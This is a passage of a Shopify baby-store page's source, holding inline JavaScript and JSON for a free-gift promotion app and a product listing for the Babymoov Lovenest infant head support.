NOA","variantId":44753340629205,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753340629205","productGid":"gid:\/\/shopify\/Product\/8158021288149","handle":"uppababy-vista-v2-stroller-upper-adapters-rumbleseat-v2","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec47"}],"collections":[],"condition":"quantity","conditionMin":1,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":true,"headerText":"Free Cup Holder!","subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"easygiftAppDiscount":false,"type":"shpAutomatic","title":"Free Vista\/Cruz Cup Holder","code":null,"id":"gid:\/\/shopify\/DiscountAutomaticNode\/1320046002389","createdByEasyGift":false,"issue":null,"value":null,"discountType":null},"popupOptions":{"showVariantsSeparately":false,"headline":null,"subHeadline":null,"showItemsPrice":false,"popupDismissable":false,"subscriptionLabel":"Subscription Plan","imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"redirectLink":null,"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession"},"type":"addAutomatically","products":[{"name":"UPPAbaby Vista\/Cruz\/Minu Cup Holder - Default Title","variantId":"46460336963797","variantGid":"gid:\/\/shopify\/ProductVariant\/46460336963797","productGid":"gid:\/\/shopify\/Product\/8358652838101","quantity":1,"handle":"cup-holder-for-vista-vista-v2-cruz-cruz-v2-minu-minu-v2","price":"29.99","alerts":[{"type":"outOfStock","triggered":false}]}],"limit":1,"preventProductRemoval":false,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"hasOrderCountMax":false,"orderCountMax":null,"hasTotalSpentMax":null,"totalSpentMax":null,"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"totalSpent":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":false,"showReminderBanner":false},"translations":null,"_id":"660c77468bc61a0bfcdfebfd","name":"Free Vista\/Cruz Cup Holder","store":"660c74662fb5cfa7f6f87804","shop":"maison-drake","active":true,"createdAt":"2024-04-02T21:23:18.764Z","updatedAt":"2025-02-28T15:06:03.537Z","__v":0}};

      // Process metafields in JavaScript
      let savedRulesArray = [];
      for (const [key, value] of Object.entries(metafields)) {
        if (value) {
          for (const prop in value) {
            // avoiding Object.Keys for performance gain -- no need to make an array of keys.
            savedRulesArray.push(value);
            break;
          }
        }
      }

      const metaTag = document.createElement('meta');
      metaTag.id = 'easygift-rules';
      metaTag.content = JSON.stringify(savedRulesArray);
      metaTag.setAttribute('itemid', 'cnVsZXNfJF8xNzY5MzQ3MDM0');

      document.head.appendChild(metaTag);
      } catch (err) {
        
      }
  })();
</script>


  <script
    type="text/javascript"
    defer
  >

    (function () {
      try {
        window.EG_INFO = window.EG_INFO || {};
        var shopInfo = {"isInstalled":true,"installedOn":"2024-04-02T21:11:08.114Z","appVersion":"3.0","subscriptionName":"Standard","cartAnalytics":true,"freeTrialEndsOn":null,"settings":{"reminderBannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"closingMode":"doNotAutoClose","cssStyles":"","displayAfter":5,"headerText":"","imageUrl":null,"primaryColor":"#000000","reshowBannerAfter":"everyNewSession","selfcloseAfter":5,"showImage":false,"subHeaderText":""},"addedItemIdentifier":"_Gifted","ignoreOtherAppLineItems":null,"customVariantsInfoLifetimeMins":1440,"redirectPath":null,"ignoreNonStandardCartRequests":false,"bannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"cssStyles":null,"primaryColor":"#000000"},"themePresetId":null,"notificationStyle":{"position":{"horizontal":null,"vertical":null},"cssStyles":null,"duration":null,"hasCustomizations":false,"primaryColor":null},"fetchCartData":false,"useLocalStorage":{"enabled":false,"expiryMinutes":null},"popupStyle":{"addButtonText":null,"cssStyles":null,"dismissButtonText":null,"hasCustomizations":false,"imageUrl":null,"outOfStockButtonText":null,"primaryColor":null,"secondaryColor":null,"showProductLink":false,"subscriptionLabel":"Subscription Plan"},"refreshAfterBannerClick":false,"disableReapplyRules":false,"disableReloadOnFailedAddition":false,"autoReloadCartPage":false,"ajaxRedirectPath":null,"allowSimultaneousRequests":false,"applyRulesOnCheckout":false,"enableCartCtrlOverrides":true,"scriptSettings":{"branding":{"show":false,"removalRequestSent":null},"productPageRedirection":{"enabled":false,"products":[],"redirectionURL":"\/"},"debugging":{"enabled":false,"enabledOn":null,"stringifyObj":false},"customCSS":null,"delayUpdates":2000,"decodePayload":false,"hideAlertsOnFrontend":false,"removeEGPropertyFromSplitActionLineItems":false,"fetchProductInfoFromSavedDomain":false,"enableBuyNowInterceptions":false,"removeProductsAddedFromExpiredRules":false,"useFinalPrice":false,"hideGiftedPropertyText":false,"fetchCartDataBeforeRequest":false}},"translations":null,"defaultLocale":"en","shopDomain":"maison-drake.myshopify.com"};
        var productRedirectionEnabled = shopInfo.settings.scriptSettings.productPageRedirection.enabled;
        if (["Unlimited", "Enterprise"].includes(shopInfo.subscriptionName) && productRedirectionEnabled) {
          var products = shopInfo.settings.scriptSettings.productPageRedirection.products;
          if (products.length > 0) {
            var productIds = products.map(function(prod) {
              var productGid = prod.id;
              var productIdNumber = parseInt(productGid.split('/').pop());
              return productIdNumber;
            });
            var productInfo = {"id":8165993611477,"title":"Babymoov Lovenest","handle":"babymoov-lovenest-2","description":"\u003ch2 style=\"box-sizing: border-box; margin: 0px 0px 15px; font-family: var(--typeHeaderPrimary),var(--typeHeaderFallback); line-height: 30px; font-size: 1.25rem; color: rgb(90, 121, 117); background-color: rgb(255, 255, 255);\"\u003eThe Original Infant Head Support\u003c\/h2\u003e\u003cul style=\"box-sizing: border-box; margin: 0px 0px 15px 20px; padding: 0px; text-rendering: optimizelegibility; font-family: RidleyGrotesk, sans-serif; font-size: 16px; background-color: rgb(255, 255, 255);\"\u003e\u003cli style=\"box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;\"\u003eSoft and comfortable cushion for baby\u003c\/li\u003e\u003c\/ul\u003e\u003cul style=\"box-sizing: border-box; margin: 0px 0px 15px 20px; padding: 0px; text-rendering: optimizelegibility; font-family: RidleyGrotesk, sans-serif; font-size: 16px; background-color: rgb(255, 255, 255);\"\u003e\u003cli style=\"box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;\"\u003eSupports the head \u0026amp; neck\u003c\/li\u003e\u003c\/ul\u003e\u003cul style=\"box-sizing: border-box; margin: 0px 0px 15px 20px; padding: 0px; text-rendering: optimizelegibility; font-family: RidleyGrotesk, sans-serif; font-size: 16px; background-color: rgb(255, 255, 255);\"\u003e\n\u003cli style=\"box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;\"\u003eDesigned and Patented by Paediatrician Dr. Maidenberg\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;\"\u003eVersatile, it is compatible with most baby gear: strollers, swings, bouncers, and more\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;\"\u003eProvides ventilation and airflow around the baby’s head\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;\"\u003eOEKO-TEX certified and covered in luxurious organic cotton \u003c\/li\u003e\n\u003c\/ul\u003e\u003cul style=\"box-sizing: border-box; margin: 0px 0px 15px 20px; padding: 0px; text-rendering: optimizelegibility; font-family: RidleyGrotesk, sans-serif; font-size: 16px; background-color: rgb(255, 255, 255);\"\u003e\u003cli style=\"box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;\"\u003eCan be used from birth\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003e \u003c\/p\u003e\u003ch2 style=\"box-sizing: border-box; margin: 0px 0px 15px; font-family: var(--typeHeaderPrimary),var(--typeHeaderFallback); line-height: 30px; font-size: 1.25rem; color: rgb(90, 121, 117); background-color: rgb(255, 255, 255);\"\u003eAnti-bacterial organic cushion for babies\u003c\/h2\u003e\u003cul style=\"box-sizing: border-box; margin: 0px 0px 15px 20px; padding: 0px; text-rendering: optimizelegibility; font-family: RidleyGrotesk, sans-serif; font-size: 16px; background-color: rgb(255, 255, 255);\"\u003e\n\u003cli style=\"box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;\"\u003eSoft and comfortable cushion to support the head \u0026amp; neck\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;\"\u003eCopper thread technology naturally eliminates 99.9% of bacteria\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;\"\u003eDesigned and patented by Paediatrician Dr. Maidenberg\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;\"\u003eVersatile, it is compatible with most baby gear: strollers, swings, bouncers, and more\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;\"\u003eProvides ventilation and airflow around the baby’s head\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;\"\u003eOEKO-TEX certified and covered in luxurious organic cotton\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e \u003c\/p\u003e\u003ch2 style=\"box-sizing: border-box; margin: 0px 0px 15px; font-family: var(--typeHeaderPrimary),var(--typeHeaderFallback); line-height: 30px; font-size: 1.25rem; color: rgb(90, 121, 117); background-color: rgb(255, 255, 255);\"\u003ePremium infant head \u0026amp; neck support \u003c\/h2\u003e\u003cul style=\"box-sizing: border-box; margin: 0px 0px 15px 20px; padding: 0px; text-rendering: optimizelegibility; font-family: RidleyGrotesk, sans-serif; font-size: 16px; background-color: rgb(255, 255, 255);\"\u003e\n\u003cli style=\"box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;\"\u003eUnique design to support and comfort baby from birth up to 4 months\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;\"\u003e\u003cspan style=\"box-sizing: border-box;\"\u003eFeatures antibacterial Coolmax® fabric to eliminate perspiration and adapt to baby’s temperature for perfect comfort\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;\"\u003e\u003cspan style=\"box-sizing: border-box;\"\u003eWide, padded pillow area to adapt to baby’s growth\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;\"\u003e\u003cspan style=\"box-sizing: border-box;\"\u003eNon-slip back for safe use in strollers, swings, bouncers, and more. \u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e \u003c\/p\u003e","published_at":"2023-10-14T17:03:36-04:00","created_at":"2023-10-14T21:03:37-04:00","vendor":"Babymoov","type":"baby","tags":["all","Babymoov","Nursery Favorites"],"price":1499,"price_min":1499,"price_max":2999,"available":true,"price_varies":true,"compare_at_price":2199,"compare_at_price_min":2199,"compare_at_price_max":3199,"compare_at_price_varies":true,"variants":[{"id":44825027936469,"title":"Original \/ Pink","option1":"Original","option2":"Pink","option3":null,"sku":"BABYMOOV-050223","requires_shipping":true,"taxable":true,"featured_image":{"id":40566745039061,"product_id":8165993611477,"position":2,"created_at":"2023-10-14T21:04:11-04:00","updated_at":"2023-10-15T11:23:07-04:00","alt":null,"width":1000,"height":1000,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/e1ad3e8d-aaae-4ede-8c7d-3f89cdb5db54_277635f1-7af9-42d0-8313-0c21bce14852.jpg?v=1697383387","variant_ids":[44825027936469]},"available":true,"name":"Babymoov Lovenest - Original \/ Pink","public_title":"Original \/ Pink","options":["Original","Pink"],"price":1499,"weight":454,"compare_at_price":2199,"inventory_management":"shopify","barcode":"661276158542","featured_media":{"alt":null,"id":33253502288085,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/e1ad3e8d-aaae-4ede-8c7d-3f89cdb5db54_277635f1-7af9-42d0-8313-0c21bce14852.jpg?v=1697383387"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44825028002005,"title":"Original Plus \/ Grey","option1":"Original Plus","option2":"Grey","option3":null,"sku":"BABYMOOV-A050226","requires_shipping":true,"taxable":true,"featured_image":{"id":40566745104597,"product_id":8165993611477,"position":3,"created_at":"2023-10-14T21:04:14-04:00","updated_at":"2023-10-14T21:04:14-04:00","alt":null,"width":500,"height":500,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/2158e2be-2175-4526-bd48-48a7186d29b4_1fc98975-2811-4688-a961-561d7b6e9b32.jpg?v=1697331854","variant_ids":[44825028002005]},"available":false,"name":"Babymoov Lovenest - Original Plus \/ Grey","public_title":"Original Plus \/ Grey","options":["Original Plus","Grey"],"price":2099,"weight":260,"compare_at_price":3199,"inventory_management":"shopify","barcode":"661276163119","featured_media":{"alt":null,"id":33253502353621,"position":3,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/2158e2be-2175-4526-bd48-48a7186d29b4_1fc98975-2811-4688-a961-561d7b6e9b32.jpg?v=1697331854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44825028034773,"title":"Original \/ Grey","option1":"Original","option2":"Grey","option3":null,"sku":"BABYMOOV-A050219","requires_shipping":true,"taxable":true,"featured_image":{"id":40566745137365,"product_id":8165993611477,"position":4,"created_at":"2023-10-14T21:04:17-04:00","updated_at":"2023-10-15T11:23:08-04:00","alt":null,"width":500,"height":500,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/f7fbc5c9-cd36-4385-bd21-1b6bdb540b70_0fc52bcc-78d2-4089-b996-8863e5f39a43.jpg?v=1697383388","variant_ids":[44825028034773]},"available":false,"name":"Babymoov Lovenest - Original \/ Grey","public_title":"Original \/ Grey","options":["Original","Grey"],"price":1999,"weight":454,"compare_at_price":2199,"inventory_management":"shopify","barcode":"661276150942","featured_media":{"alt":null,"id":33253502386389,"position":4,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/f7fbc5c9-cd36-4385-bd21-1b6bdb540b70_0fc52bcc-78d2-4089-b996-8863e5f39a43.jpg?v=1697383388"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44825028067541,"title":"Original \/ Natural","option1":"Original","option2":"Natural","option3":null,"sku":"BABYMOOV-A050227_US","requires_shipping":true,"taxable":true,"featured_image":{"id":40566745202901,"product_id":8165993611477,"position":5,"created_at":"2023-10-14T21:04:20-04:00","updated_at":"2023-10-15T11:23:08-04:00","alt":null,"width":1500,"height":1500,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/c75d379d-be34-4a9b-8dbb-95fd8a2ebc76_b0081cab-6789-4c43-8fa6-b5e29da655a6.jpg?v=1697383388","variant_ids":[44825028067541]},"available":false,"name":"Babymoov Lovenest - Original \/ Natural","public_title":"Original \/ Natural","options":["Original","Natural"],"price":2999,"weight":91,"compare_at_price":2999,"inventory_management":"shopify","barcode":"28067541","featured_media":{"alt":null,"id":33253502451925,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/c75d379d-be34-4a9b-8dbb-95fd8a2ebc76_b0081cab-6789-4c43-8fa6-b5e29da655a6.jpg?v=1697383388"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44825028100309,"title":"Original \/ Marine","option1":"Original","option2":"Marine","option3":null,"sku":"BABYMOOV-A050232","requires_shipping":true,"taxable":true,"featured_image":{"id":40566745268437,"product_id":8165993611477,"position":6,"created_at":"2023-10-14T21:04:22-04:00","updated_at":"2023-10-14T21:04:22-04:00","alt":null,"width":624,"height":624,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/86359276-9ab6-4e20-af5c-9a20503a3570_4da6908d-091b-40e6-ae7f-86f92b1ddfdd.jpg?v=1697331862","variant_ids":[44825028100309]},"available":false,"name":"Babymoov Lovenest - Original \/ Marine","public_title":"Original \/ Marine","options":["Original","Marine"],"price":2199,"weight":454,"compare_at_price":2199,"inventory_management":"shopify","barcode":"28100309","featured_media":{"alt":null,"id":33253502517461,"position":6,"preview_image":{"aspect_ratio":1.0,"height":624,"width":624,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/86359276-9ab6-4e20-af5c-9a20503a3570_4da6908d-091b-40e6-ae7f-86f92b1ddfdd.jpg?v=1697331862"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44825028133077,"title":"Original Plus \/ Blue","option1":"Original Plus","option2":"Blue","option3":null,"sku":"BABYMOOV-A050228","requires_shipping":true,"taxable":true,"featured_image":{"id":40566745333973,"product_id":8165993611477,"position":7,"created_at":"2023-10-14T21:04:25-04:00","updated_at":"2023-10-14T21:04:25-04:00","alt":null,"width":500,"height":500,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/fb4186ad-ee63-4a56-9a6a-d8771b8e8e34_be9b3a5a-1d02-4559-8836-60b4b3827080.jpg?v=1697331865","variant_ids":[44825028133077]},"available":true,"name":"Babymoov Lovenest - Original Plus \/ Blue","public_title":"Original Plus \/ Blue","options":["Original Plus","Blue"],"price":2099,"weight":454,"compare_at_price":3199,"inventory_management":"shopify","barcode":"28133077","featured_media":{"alt":null,"id":33253502582997,"position":7,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/fb4186ad-ee63-4a56-9a6a-d8771b8e8e34_be9b3a5a-1d02-4559-8836-60b4b3827080.jpg?v=1697331865"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/maisonbabyandkids.com\/cdn\/shop\/products\/aca6b150-c590-4d95-bda5-18c27e638dd1_394d6f50-b87c-4b2f-ac1e-92a8ec423093.jpg?v=1697331834","\/\/maisonbabyandkids.com\/cdn\/shop\/files\/e1ad3e8d-aaae-4ede-8c7d-3f89cdb5db54_277635f1-7af9-42d0-8313-0c21bce14852.jpg?v=1697383387","\/\/maisonbabyandkids.com\/cdn\/shop\/files\/2158e2be-2175-4526-bd48-48a7186d29b4_1fc98975-2811-4688-a961-561d7b6e9b32.jpg?v=1697331854","\/\/maisonbabyandkids.com\/cdn\/shop\/files\/f7fbc5c9-cd36-4385-bd21-1b6bdb540b70_0fc52bcc-78d2-4089-b996-8863e5f39a43.jpg?v=1697383388","\/\/maisonbabyandkids.com\/cdn\/shop\/files\/c75d379d-be34-4a9b-8dbb-95fd8a2ebc76_b0081cab-6789-4c43-8fa6-b5e29da655a6.jpg?v=1697383388","\/\/maisonbabyandkids.com\/cdn\/shop\/files\/86359276-9ab6-4e20-af5c-9a20503a3570_4da6908d-091b-40e6-ae7f-86f92b1ddfdd.jpg?v=1697331862","\/\/maisonbabyandkids.com\/cdn\/shop\/files\/fb4186ad-ee63-4a56-9a6a-d8771b8e8e34_be9b3a5a-1d02-4559-8836-60b4b3827080.jpg?v=1697331865"],"featured_image":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/aca6b150-c590-4d95-bda5-18c27e638dd1_394d6f50-b87c-4b2f-ac1e-92a8ec423093.jpg?v=1697331834","options":["Item","Color"],"media":[{"alt":null,"id":33253502255317,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/aca6b150-c590-4d95-bda5-18c27e638dd1_394d6f50-b87c-4b2f-ac1e-92a8ec423093.jpg?v=1697331834"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/aca6b150-c590-4d95-bda5-18c27e638dd1_394d6f50-b87c-4b2f-ac1e-92a8ec423093.jpg?v=1697331834","width":500},{"alt":null,"id":33253502288085,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/e1ad3e8d-aaae-4ede-8c7d-3f89cdb5db54_277635f1-7af9-42d0-8313-0c21bce14852.jpg?v=1697383387"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/e1ad3e8d-aaae-4ede-8c7d-3f89cdb5db54_277635f1-7af9-42d0-8313-0c21bce14852.jpg?v=1697383387","width":1000},{"alt":null,"id":33253502353621,"position":3,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/2158e2be-2175-4526-bd48-48a7186d29b4_1fc98975-2811-4688-a961-561d7b6e9b32.jpg?v=1697331854"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/2158e2be-2175-4526-bd48-48a7186d29b4_1fc98975-2811-4688-a961-561d7b6e9b32.jpg?v=1697331854","width":500},{"alt":null,"id":33253502386389,"position":4,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/f7fbc5c9-cd36-4385-bd21-1b6bdb540b70_0fc52bcc-78d2-4089-b996-8863e5f39a43.jpg?v=1697383388"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/f7fbc5c9-cd36-4385-bd21-1b6bdb540b70_0fc52bcc-78d2-4089-b996-8863e5f39a43.jpg?v=1697383388","width":500},{"alt":null,"id":33253502451925,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/c75d379d-be34-4a9b-8dbb-95fd8a2ebc76_b0081cab-6789-4c43-8fa6-b5e29da655a6.jpg?v=1697383388"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/c75d379d-be34-4a9b-8dbb-95fd8a2ebc76_b0081cab-6789-4c43-8fa6-b5e29da655a6.jpg?v=1697383388","width":1500},{"alt":null,"id":33253502517461,"position":6,"preview_image":{"aspect_ratio":1.0,"height":624,"width":624,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/86359276-9ab6-4e20-af5c-9a20503a3570_4da6908d-091b-40e6-ae7f-86f92b1ddfdd.jpg?v=1697331862"},"aspect_ratio":1.0,"height":624,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/86359276-9ab6-4e20-af5c-9a20503a3570_4da6908d-091b-40e6-ae7f-86f92b1ddfdd.jpg?v=1697331862","width":624},{"alt":null,"id":33253502582997,"position":7,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/fb4186ad-ee63-4a56-9a6a-d8771b8e8e34_be9b3a5a-1d02-4559-8836-60b4b3827080.jpg?v=1697331865"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/fb4186ad-ee63-4a56-9a6a-d8771b8e8e34_be9b3a5a-1d02-4559-8836-60b4b3827080.jpg?v=1697331865","width":500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 style=\"box-sizing: border-box; margin: 0px 0px 15px; font-family: var(--typeHeaderPrimary),var(--typeHeaderFallback); line-height: 30px; font-size: 1.25rem; color: rgb(90, 121, 117); background-color: rgb(255, 255, 255);\"\u003eThe Original Infant Head Support\u003c\/h2\u003e\u003cul style=\"box-sizing: border-box; margin: 0px 0px 15px 20px; padding: 0px; text-rendering: optimizelegibility; font-family: RidleyGrotesk, sans-serif; font-size: 16px; background-color: rgb(255, 255, 255);\"\u003e\u003cli style=\"box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;\"\u003eSoft and comfortable cushion for baby\u003c\/li\u003e\u003c\/ul\u003e\u003cul style=\"box-sizing: border-box; margin: 0px 0px 15px 20px; padding: 0px; text-rendering: optimizelegibility; font-family: RidleyGrotesk, sans-serif; font-size: 16px; background-color: rgb(255, 255, 255);\"\u003e\u003cli style=\"box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;\"\u003eSupports the head \u0026amp; neck\u003c\/li\u003e\u003c\/ul\u003e\u003cul style=\"box-sizing: border-box; margin: 0px 0px 15px 20px; padding: 0px; text-rendering: optimizelegibility; font-family: RidleyGrotesk, sans-serif; font-size: 16px; background-color: rgb(255, 255, 255);\"\u003e\n\u003cli style=\"box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;\"\u003eDesigned and Patented by Paediatrician Dr. Maidenberg\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;\"\u003eVersatile, it is compatible with most baby gear: strollers, swings, bouncers, and more\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;\"\u003eProvides ventilation and airflow around the baby’s head\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;\"\u003eOEKO-TEX certified and covered in luxurious organic cotton \u003c\/li\u003e\n\u003c\/ul\u003e\u003cul style=\"box-sizing: border-box; margin: 0px 0px 15px 20px; padding: 0px; text-rendering: optimizelegibility; font-family: RidleyGrotesk, sans-serif; font-size: 16px; background-color: rgb(255, 255, 255);\"\u003e\u003cli style=\"box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;\"\u003eCan be used from birth\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003e \u003c\/p\u003e\u003ch2 style=\"box-sizing: border-box; margin: 0px 0px 15px; font-family: var(--typeHeaderPrimary),var(--typeHeaderFallback); line-height: 30px; font-size: 1.25rem; color: rgb(90, 121, 117); background-color: rgb(255, 255, 255);\"\u003eAnti-bacterial organic cushion for babies\u003c\/h2\u003e\u003cul style=\"box-sizing: border-box; margin: 0px 0px 15px 20px; padding: 0px; text-rendering: optimizelegibility; font-family: RidleyGrotesk, sans-serif; font-size: 16px; background-color: rgb(255, 255, 255);\"\u003e\n\u003cli style=\"box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;\"\u003eSoft and comfortable cushion to support the head \u0026amp; neck\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;\"\u003eCopper thread technology naturally eliminates 99.9% of bacteria\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;\"\u003eDesigned and patented by Paediatrician Dr. Maidenberg\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;\"\u003eVersatile, it is compatible with most baby gear: strollers, swings, bouncers, and more\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;\"\u003eProvides ventilation and airflow around the baby’s head\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;\"\u003eOEKO-TEX certified and covered in luxurious organic cotton\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e \u003c\/p\u003e\u003ch2 style=\"box-sizing: border-box; margin: 0px 0px 15px; font-family: var(--typeHeaderPrimary),var(--typeHeaderFallback); line-height: 30px; font-size: 1.25rem; color: rgb(90, 121, 117); background-color: rgb(255, 255, 255);\"\u003ePremium infant head \u0026amp; neck support \u003c\/h2\u003e\u003cul style=\"box-sizing: border-box; margin: 0px 0px 15px 20px; padding: 0px; text-rendering: optimizelegibility; font-family: RidleyGrotesk, sans-serif; font-size: 16px; background-color: rgb(255, 255, 255);\"\u003e\n\u003cli style=\"box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;\"\u003eUnique design to support and comfort baby from birth up to 4 months\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;\"\u003e\u003cspan style=\"box-sizing: border-box;\"\u003eFeatures antibacterial Coolmax® fabric to eliminate perspiration and adapt to baby’s temperature for perfect comfort\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;\"\u003e\u003cspan style=\"box-sizing: border-box;\"\u003eWide, padded pillow area to adapt to baby’s growth\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;\"\u003e\u003cspan style=\"box-sizing: border-box;\"\u003eNon-slip back for safe use in strollers, swings, bouncers, and more. \u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e \u003c\/p\u003e"};
            var isProductInList = productIds.includes(productInfo.id);
            if (isProductInList) {
              var redirectionURL = shopInfo.settings.scriptSettings.productPageRedirection.redirectionURL;
              if (redirectionURL) {
                window.location = redirectionURL;
              }
            }
          }
        }

        

